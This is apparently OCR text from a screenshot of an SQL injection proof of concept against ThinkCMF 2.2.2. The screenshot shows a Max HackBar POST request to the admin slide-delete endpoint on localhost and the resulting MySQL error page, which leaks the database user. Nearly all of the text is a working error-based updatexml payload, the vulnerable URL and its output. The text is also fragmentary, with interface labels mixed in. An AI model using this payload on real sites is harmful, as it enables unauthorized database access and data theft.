 127.0.0.1/thinkcmf2.2.2/ThinkCMFX/index.php?g=Admin&m=slide&a=delete
:)
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : DELETE FROM `cmf_slide`
WHERE ( slide_id in (1,0 and updatexml(1, concat(0x7e,user(),0x7e),1)) )
错误位置
FILE: D:\wamp2\www\thinkcmf2.2.2\ThinkCMFX\simplewind\Core\Library\Think\Db\Driver.class.php LINE: 350
TRACE
控制台 调试器 网络 样式编辑器 性能 内存 存储 查看器 无障碍环境 Max HacKBar 应用程序
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://127.0.0.1/thinkcmf2.2.2/ThinkCMFX/index.php?g=Admin&m=slide&a=delete
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
ids[]=1&ids[]=0 and updatexml(1, concat(0x7e,user(),0x7e),1)